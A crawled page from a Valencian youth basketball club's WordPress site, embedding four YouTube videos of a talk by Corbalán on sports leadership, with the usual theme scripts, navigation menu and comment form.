

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://web.lenaesport.com/?portfolio=j-a-corbalan-liderazgo-deportivo
body_size: 17312
content:

<!DOCTYPE html>

<html lang="es">
<head>
	<meta charset="UTF-8" />	
	<title>Corbalán : Liderazgo deportivo &raquo; Lena Esport - tu club</title>

	<!-- Stylesheets -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/style.css" type="text/css" media="screen, projection" />

	<!-- PrettyPhoto -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/prettyPhoto.css" type="text/css" />
	
	<!-- VideoJS -->
	<link rel="stylesheet" href="https://web.lenaesport.com/wp-content/themes/breeze/css/video-js.css" media="screen" type="text/css" />
    
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://web.lenaesport.com/xmlrpc.php" />
    
            
	<!-- Theme Hook -->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed" href="https://web.lenaesport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Feed de los comentarios" href="https://web.lenaesport.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lena Esport &raquo; Comentario Corbalán : Liderazgo deportivo del feed" href="https://web.lenaesport.com/?portfolio=j-a-corbalan-liderazgo-deportivo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/web.lenaesport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fbc_rc_widgets-style-css'  href='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-widgets.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://web.lenaesport.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='gutenberg-pdfjs-css'  href='https://web.lenaesport.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='afg_colorbox_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/colorbox.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='afg_css-css'  href='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/afg.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.4/jquery.min.js?ver=5.7.14' id='jquery-js'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=5.7.14' id='gmaps-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/scripts.js?ver=5.7.14' id='scripts-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/fonts/Comfortaa.font.js?ver=5.7.14' id='comfortaa-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/themes/breeze/js/screen.js?ver=5.7.14' id='screen-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/jquery.colorbox-min.js?ver=5.7.14' id='afg_colorbox_script-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-content/plugins/awesome-flickr-gallery-plugin/colorbox/mycolorbox.js?ver=5.7.14' id='afg_colorbox_js-js'></script>
<link rel="https://api.w.org/" href="https://web.lenaesport.com/wp-json/" /><link rel="canonical" href="https://web.lenaesport.com/?portfolio=j-a-corbalan-liderazgo-deportivo" />
<link rel='shortlink' href='https://web.lenaesport.com/?p=4227' />
<link rel="alternate" type="application/json+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dj-a-corbalan-liderazgo-deportivo" />
<link rel="alternate" type="text/xml+oembed" href="https://web.lenaesport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dj-a-corbalan-liderazgo-deportivo&#038;format=xml" />

<!-- ADD TO HEADER - START -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49422350-1', 'lenaesport.com');
  ga('send', 'pageview');

</script>
<!-- ADD TO HEADER - END -->
<style type="text/css">/* Start writing your custom CSS here */</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '66f3a4d294';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://web.lenaesport.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		
    
   	<!-- Skin -->
	<link rel="stylesheet" type="text/css" media="screen, projection" href="https://web.lenaesport.com/wp-content/themes/breeze/css/skins/light/red.css" />

	<style>
				body { background: url(' https://web.lenaesport.com/wp-content/paraeltema/fondo.jpg') repeat scroll center top; }
		
				body { background-color: #f0f0f0!important; }
				
		
				
				#container { width: 960px!important; }
			</style>
    
    <script>
				Cufon.replace('.menu .nav > li > a', { textShadow: '1px 1px rgba(255, 255, 255, 1)', fontFamily: 'Cufon', hover: true });
				
		
			</script>

	    
    	    <style>
			 #container, #slider-container, #stage-slider-wide-container, #stage-slider-tall-container, #sub-header, #footer-container { background-color: transparent!important; background-image: url('https://web.lenaesport.com/wp-content/uploads/2011/08/transparent_bg1.png')!important; }		</style>
	    
    <!-- PHP value needed for JavaScript -->
    <meta name="search" content="buscar..." />
	<meta name="unisphere_js" content="https://web.lenaesport.com/wp-content/themes/breeze/js" />
	<meta name="breeze_version" content="2.7" />

<!--END head-->
</head>

<!--BEGIN body-->
<body data-rsssl=1 class="singular single y2026 m01 d22 h02 s-y2012 s-m02 s-d10 s-h17 s-author-silvia mac chrome ch131 Comfortaa layout-narrow">

	<!--BEGIN #header-->
	<div id="header">
		
		<!--BEGIN #logo-->
		<div id="logo">
			<a href="https://web.lenaesport.com" title="Lena Esport">
									<img src="https://web.lenaesport.com/wp-content/uploads/2011/10/logolena2.png" alt="Lena Esport" />
							</a>
		<!--END #logo-->
		</div>

		<div class="menu rounded-all"><ul id="menu-menu-principal" class="nav"><li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-799"><a href="https://web.lenaesport.com/">Inicio</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a>Club</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://web.lenaesport.com/historia/">Historia</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://web.lenaesport.com/organigrama/">Organigrama</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>Proyectos</a>
	<ul class="sub-menu">
		<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://web.lenaesport.com/nuestro-proyecto/">Nuestro proyecto</a></li>
		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://web.lenaesport.com/proyecto-red-deportiva-de-benimaclet/">Proyecto Red Deportiva de Benimaclet</a></li>
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://web.lenaesport.com/vinculacion-con-picken-claret/">Vinculación con Picken Claret</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://web.lenaesport.com/vinculacion-con-malilla/">Vinculación con Malilla</a></li>
	</ul>
</li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a>Entrenadores</a>
	<ul class="sub-menu">
		<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://web.lenaesport.com/calendario-actividades/">Calendario actividades</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://web.lenaesport.com/biblioteca-de-ataque/">Biblioteca</a></li>
		<li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8511"><a href="https://web.lenaesport.com/?page_id=8504">Videoteca</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179"><a>Pare Català</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://web.lenaesport.com/nuestros-equipos/">Nuestros equipos</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://web.lenaesport.com/horarios/">Horarios</a></li>
	<li id="menu-item-8233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8233"><a>Calendarios de competición</a>
	<ul class="sub-menu">
		<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://web.lenaesport.com/calendario-alevin/">Calendario Alevín</a></li>
		<li id="menu-item-8217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8217"><a href="https://web.lenaesport.com/calendario-benjamin/">Calendario Benjamín</a></li>
		<li id="menu-item-9632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9632"><a href="https://web.lenaesport.com/ya-tenemos-calendario-de-trobadas/">Calendario Trobadas Prebenjamines</a></li>
	</ul>
</li>
	<li id="menu-item-9416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9416"><a href="https://web.lenaesport.com/fotos/">Galería de fotos</a></li>
	<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4149"><a>Actividades</a>
	<ul class="sub-menu">
		<li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8959"><a href="https://web.lenaesport.com/christmas-camp/">Christmas Camp</a></li>
		<li id="menu-item-7502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7502"><a>Torneo Benjamín 24h</a>
		<ul class="sub-menu">
			<li id="menu-item-7505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://web.lenaesport.com/ii-torneo-benjamin-24h/">II Torneo Benjamín 24h</a></li>
			<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://web.lenaesport.com/i-torneo-24h-benjamin/">I Torneo Benjamín 24h</a></li>
		</ul>
</li>
		<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6050"><a>Pasquampus</a>
		<ul class="sub-menu">
			<li id="menu-item-11068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11068"><a href="https://web.lenaesport.com/?page_id=11063">IX Pasquampus</a></li>
			<li id="menu-item-10760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10760"><a href="https://web.lenaesport.com/viii-pasquampus/">VIII Pasquampus</a></li>
			<li id="menu-item-10014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014"><a href="https://web.lenaesport.com/vii-pasquampus/">VII Pasquampus</a></li>
			<li id="menu-item-9581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9581"><a href="https://web.lenaesport.com/vi-pasquampus/">VI Pasquampus</a></li>
			<li id="menu-item-9174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9174"><a href="https://web.lenaesport.com/v-pasquampus/">V Pasquampus</a></li>
			<li id="menu-item-8617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8617"><a href="https://web.lenaesport.com/iv-pasquampus/">IV Pasquampus</a></li>
			<li id="menu-item-7159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7159"><a href="https://web.lenaesport.com/iii-pasquampus/">III Pasquampus</a></li>
			<li id="menu-item-6055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6055"><a href="https://web.lenaesport.com/ii-pasquampus/">II Pasquampus</a></li>
			<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://web.lenaesport.com/pasquampus/">I Pasquampus</a></li>
		</ul>
</li>
		<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://web.lenaesport.com/torneos-3x3/">Torneos 3×3</a></li>
		<li id="menu-item-7612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7612"><a>Torneo Prebenjamín</a>
		<ul class="sub-menu">
			<li id="menu-item-10736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10736"><a href="https://web.lenaesport.com/10408-2/">XII Trobada Prebenjamín</a></li>
			<li id="menu-item-10093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10093"><a href="https://web.lenaesport.com/xi-trobada-prebenjamin/">XI Trobada Prebenjamín</a></li>
			<li id="menu-item-9713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9713"><a href="https://web.lenaesport.com/exito-de-la-trobada-en-el-cole/">X Trobada Prebenjamín</a></li>
			<li id="menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9712"><a href="https://web.lenaesport.com/?portfolio=ix-trobada-prebenjamin">IX Trobada Prebenjamín</a></li>
			<li id="menu-item-7615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7615"><a href="https://web.lenaesport.com/viii-torneo-prebenjamin/">VIII Torneo Prebenjamín</a></li>
			<li id="menu-item-5817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5817"><a href="https://web.lenaesport.com/torneo-prebenjamin/">VII Torneo Prebenjamín</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3917"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://web.lenaesport.com/documentacion-2/">Documentación</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://web.lenaesport.com/%c2%bfdonde-estamos/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-8176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8176"><a>I Marqués Turia</a>
<ul class="sub-menu">
	<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://web.lenaesport.com/horarios-3/">Horarios</a></li>
	<li id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406"><a href="https://web.lenaesport.com/galeria-imdt/">Galería de fotos</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://web.lenaesport.com/documentacion-imdt/">Documentación</a></li>
	<li id="menu-item-8177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8177"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-8179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8179"><a href="https://web.lenaesport.com/donde-estamos-2/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-9313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9313"><a>FERRER I GUÀRDIA</a>
<ul class="sub-menu">
	<li id="menu-item-9320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9320"><a href="https://web.lenaesport.com/calendario-infantil/">Calendario Infantil</a></li>
	<li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9323"><a href="https://web.lenaesport.com/documentacion-3/">Documentación</a></li>
	<li id="menu-item-9410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410"><a href="https://web.lenaesport.com/galeria-fyg/">Galería de fotos</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9325"><a href="https://web.lenaesport.com/escuela-de-padres/">Escuela de padres</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9327"><a href="https://web.lenaesport.com/donde-estamos-3/">¿Dónde estamos?</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205"><a>Galerías</a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://web.lenaesport.com/fotos/">Fotos</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://web.lenaesport.com/videos/">Videos</a></li>
	<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11118"><a href="https://web.lenaesport.com/retos/">Retos</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://web.lenaesport.com/galeria/">Revistas</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://www.campus.lenaesport.com/lwp/">Campus</a></li>
</ul></div>	        	

	<!--END #header-->
	</div>
	
	<script type="text/javascript">			
		jQuery(document).ready(function() {			
			jQuery(".menu li.current_page_parent").removeClass('current_page_parent');
			jQuery(".menu li.page-item-521").addClass('current_page_item');					
		});			
	</script>

	
	<!--BEGIN #sub-header-->
	<div id="sub-header" class="rounded-top">

		<div id="sub-header-content">

			<img width="900" height="100" src="https://web.lenaesport.com/wp-content/uploads/2011/07/cabecera-clinics.jpg" class="attachment-page-header size-page-header wp-post-image" alt="" loading="lazy" id="sub-header-image" srcset="https://web.lenaesport.com/wp-content/uploads/2011/07/cabecera-clinics.jpg 900w, https://web.lenaesport.com/wp-content/uploads/2011/07/cabecera-clinics-300x33.jpg 300w" sizes="(max-width: 900px) 100vw, 900px" />
			<h1 class="rounded-right">Clínics y Conferencias</h1>
		</div>

	<!--END #sub-header-->
	</div>

	<!--BEGIN #container-->
	<div id="container">

			<div id="sub-header-footer">

        <div id="sub-header-nav">           

			<a href="https://web.lenaesport.com">Inicio</a> <span class="delimiter">&raquo;</span> <a href="https://web.lenaesport.com/?page_id=521">Videoteca</a> <span class="delimiter">&raquo;</span> <a href="https://web.lenaesport.com/supervideoteca/clinics-y-conferencias/">Clínics y conferencias</a> <span class="delimiter">&raquo;</span> <span class="current">Corbalán : Liderazgo deportivo</span>            
        </div>

        <div id="sub-header-search">
            <form class="searchform" method="get" action="https://web.lenaesport.com">
                <p><input class="search" name="s" type="text" value="" /><button class="search-btn" type="submit"></button></p>
            </form>
        </div>

    </div>
		<!--BEGIN #content-->
		<div id="content" class="portfolio-detail-page full-width-page">

				                
                	<div class="title">Corbalán : Liderazgo deportivo</div>

                    <p><iframe loading="lazy" width="900" height="705" src="https://www.youtube.com/embed/28YPabmPuLI?rel=0" frameborder="0" allowfullscreen></iframe><br />
<iframe loading="lazy" width="900" height="705" src="https://www.youtube.com/embed/oGHSuXit9rc?rel=0" frameborder="0" allowfullscreen></iframe><br />
<iframe loading="lazy" width="900" height="705" src="https://www.youtube.com/embed/4mTS5Z01-GI?rel=0" frameborder="0" allowfullscreen></iframe><br />
<iframe loading="lazy" width="900" height="705" src="https://www.youtube.com/embed/_6AN-JWK18U?rel=0" frameborder="0" allowfullscreen></iframe></p>
                    
                                        
                    <div class="share-buttons">
		            								<a href="http://twitter.com/share" class="twitter-share-button" data-url="https://web.lenaesport.com/?portfolio=j-a-corbalan-liderazgo-deportivo" data-count="horizontal">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
								            								<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dj-a-corbalan-liderazgo-deportivo&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:450px; height:35px;" allowTransparency="true" class="facebook-like-button"></iframe>
								            </div>

					
<!-- Facebook Comments for WordPress v3.1.3 by we8u (http://we8u.com/facebook-comments/) -->

<a name='facebook-comments'></a>

<script type='text/javascript'>
	var addedComment = function(response) {
		//console.log('fbComments: Caught added comment');
		//console.log('fbComments:     Making AJAX call to update Facebook comment count');
		$.post('https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/facebook-comments-ajax.php', { fn: 'addComment', xid: '_post4227' }, function(resp) {
			if (resp === 'true') {
				//console.log('fbComments:     Updated and cached Facebook comment count for post with xid=_post4227');
			} else {
				//console.log('fbComments:     FAILED to update Facebook comment count for post with xid=_post4227');
			}
		});

	};

	FB.Event.subscribe('comments.add', addedComment);
</script>

<div id='fbComments' style=''>
<!-- facebook comments v1 + v2 -->

	<fb:comments xid='_post4227' href='https://web.lenaesport.com/?portfolio=j-a-corbalan-liderazgo-deportivo'  numposts='0' width='0' publish_feed='false' migrated='1'></fb:comments><hr style='width:auto' />	<fb:comments xid='_post4227' numposts='0' width='0' simple='' publish_feed='false' reverse='' css='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-hidelike.css?ZUFzDclhp573cuu' title='Corbalán : Liderazgo deportivo' url='https://web.lenaesport.com/?portfolio=j-a-corbalan-liderazgo-deportivo' notify='true'></fb:comments></div>

			<div id="comments">


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?portfolio=j-a-corbalan-liderazgo-deportivo#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://web.lenaesport.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div id="form-section-comment" class="form-section"><textarea id="comment" name="comment" cols="65" rows="10"></textarea></div><div id="form-section-author" class="form-section"><input id="author" name="author" type="text" value="" /><label for="author">Nombre</label></div>
<div id="form-section-email" class="form-section"><input id="email" name="email" type="text" value="" /><label for="email">Correo electrónico</label></div>
<div id="form-section-url" class="form-section"><input id="url" name="url" type="text" value="" /><label for="url">Sitio Web</label></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='4227' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
		<!--END #content-->
		</div>

	<!--END #container-->
	</div>


	<!--BEGIN #footer-widgets-container-->
    <div id="footer-widgets-container">

        <!--BEGIN #footer-->
        <div id="footer-widgets" class="clearfix">
        
        	<div class="footer-column">
